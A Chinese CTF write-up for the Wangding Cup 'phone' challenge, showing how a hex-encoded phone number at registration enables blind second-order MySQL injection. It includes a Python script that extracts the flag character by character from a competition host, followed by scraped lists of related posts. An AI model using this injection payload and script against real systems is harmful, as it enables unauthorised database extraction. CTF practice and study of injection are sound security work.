网鼎杯题目“phone”--十六进制mysql注入

注册后,即可点击查看谁的电话和我类似。

注册时有三个必填项,分别是用户名、密码和电话。电话要求必须数字。

注册个1111的电话后,点击查看,返回有1个人电话和我类似,在注册一个为1111的,返回有2人电话和我类似。 说明连数据库查询了,而且只返回数字。

盲注的思路,注册时电话填写十六进制。

于是python如下:

#coding=utf-8 import requests

import binascii

import re def login_sqli(url,username,password,payload): url = url

username = username

password = password headers = {

'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0'

} # login

data = {'username':username,

'password':password,

'phone':payload,

'register':'Login'

} try:

#get_session

s = requests.session()

req1 = s.get(url+'/index.php') #register

req2 = s.post(url+'/register.php',data = data) #sqli

req3 = s.get(url+'/query.php')

return req3.text except:

print 'Error' if __name__ == '__main__': login_url = 'http://6705466128f243d0aff0aba9deb7317439a2f08c6e9c4760.game.ichunqiu.com'

password = ''

result = ''

pattern = re.compile(r'\d?\d?\d?\d?\d?\d') for i in range(1,43):

for j in range(33,128): payload = "5555%%' and ord(mid((select * from flag),%d,1))=%d #" %(i,j)

payload_0x = binascii.b2a_hex(payload)

_payload = '0x'+payload_0x username = 'userrif'+str(i)+str(j) text = login_sqli(login_url,username,password,_payload)

#time.sleep(3) r = re.search(pattern,text) if(int(r.group()) > 0):

print str(i)+'-->'+chr(j)

else:

continue



结果:

网鼎杯题目“phone”--十六进制mysql注入的更多相关文章

- 2020年第二届“网鼎杯”网络安全大赛 白虎组 部分题目Writeup

2020年第二届“网鼎杯”网络安全大赛 白虎组 部分题目Writeup 2020年网鼎杯白虎组赛题.zip下载 https://download.csdn.net/download/jameswhit ...

- [网鼎杯 2018]Comment

[网鼎杯 2018]Comment 又遇到了一道有意思的题目,还是比较综合的,考的跟之前有一道很相像,用的还是二次注入. 因为找不到登陆点的sql注入,所以扫了一下源码,发现是存在git泄露的. [2 ...

- CTF-i春秋网鼎杯第四场部分writeup

CTF-i春秋网鼎杯第四场部分writeup 因为我们组的比赛是在第四场,所以前两次都是群里扔过来几道题然后做,也不知道什么原因第三场的题目没人发,所以就没做,昨天打了第四场,简直是被虐着打. she ...

- 刷题记录:[网鼎杯]Fakebook

目录 刷题记录:[网鼎杯]Fakebook 一.涉及知识点 1.敏感文件泄露 2.sql注入 二.解题方法 刷题记录:[网鼎杯]Fakebook 题目复现链接:https://buuoj.cn/cha ...

- 网鼎杯2020 AreUSerialz

0x00 前言 ...有一说一,赵总的BUUCTF上的这道题目并没有复现到精髓.其实感觉出题人的题目本身没有那么简单的,只不过非预期实在是太简单惹. 涉及知识点: 1.php中protected变量反 ...

- CTF-i春秋网鼎杯第二场misc部分writeup

CTF-i春秋网鼎杯第二场misc部分writeup 套娃 下载下来是六张图片 直接看并没有什么信息 一个一个查看属性 没有找到有用信息 到winhexv里看一下 都是标准的png图片,而且没有fla ...

- CTF-i春秋网鼎杯第一场misc部分writeup

CTF-i春秋网鼎杯第一场misc部分writeup 最近因为工作原因报名了网鼎杯,被虐了几天后方知自己还是太年轻!分享一下自己的解题经验吧 minified 题目: 一张花屏,png的图片,老方法, ...

- 2020 网鼎杯wp

2020 网鼎杯WP 又是划水的一天,就只做出来4题,欸,还是太菜,这里就记录一下做出的几题的解题记录 AreUSerialz 知识点:反序列化 打开链接直接给出源码 <?php include ...

- [网鼎杯2018]Unfinish-1|SQL注入|二次注入

1.进入题目之后只有一个登录界面,检查源代码信息并没有发现有用的信息,尝试万能密码登录也不行,结果如下: 2.进行目录扫描,发现了注册界面:register.php,结果如下: 3.那就访问注册界面, ...

随机推荐

- 【47.40%】【BZOJ 1875】[SDOI2009]HH去散步

Time Limit: 20 Sec Memory Limit: 64 MB Submit: 1363 Solved: 646 [Submit][Status][Discuss] Descript ...

- VJhrbustacm0304专题一题解

L:搬果子 用一般的priority_queue做就可以了. 优先队列//扔进去就能自动排序的序列,记得T组数据要pop干净 #include<iostream> #include< ...

- dotnet 通过 WMI 获取设备厂商

本文告诉大家如何通过 WMI 获取设备厂商 通过 Win32_ComputerSystem 可以获取电脑系统信息 通过下面代码可以获取 机器型号 和 制造厂商 var mc = "Win32 ...

- 牛客练习赛11 假的字符串 (Trie树+拓扑找环)

牛客练习赛11 假的字符串 (Trie树+拓扑找环) 链接:https://ac.nowcoder.com/acm/problem/15049 来源:牛客网 给定n个字符串,互不相等,你可以任意指定字 ...

- MYSQL 查询日期最大的那条记录

首先把官网示例拿出来: 连接查询比子查询性能更好 3.6.4 The Rows Holding the Group-wise Maximum of a Certain Column Task: For ...

- github 项目搜索技巧-让你更高效精准地搜索项目

目录 github 搜索技巧 案例 普通搜 搭配技巧搜 限定词 查找某个用户或组织的项目 辅助限定词 还没搞懂的(关于 forks.mirror.issues) 排序(放的是官网的链接) 使用指南 练 ...

- DynamoDB的基本操作(一)

一.创建表 1 var AWS = require("aws-sdk"); 2 AWS.config.update({ 3 region: "us-west-2" ...

- JavaScript | 值传递、引用传递的区别

值传递 JavaScript值传递的数据类型:字符串(String).数字(Number).布尔(Boolean).空(Null).未定义(Undefined), 这五种数据类型是按值访问的,因为可以 ...

- ELK学习实验011:Logstash工作原理

Logstash事件处理管道包括三个阶段:输入→过滤器→输出.输入会生成事件,过滤器会对其进行修改,输出会将它们发送到其他地方.输入和输出支持编解码器,使您可以在数据进入或退出管道时对其进行编码或解码 ...

- Python学习3月5号【python编程 从入门到实践】---》笔记(3)

第五章 1.if 语句 一.(条件测试)::每条if语句的核心都是一个值为true或false的表达式,这种表达式被称为条件测试.Python根据条件测试的值为True或者False来决定是否执行if ...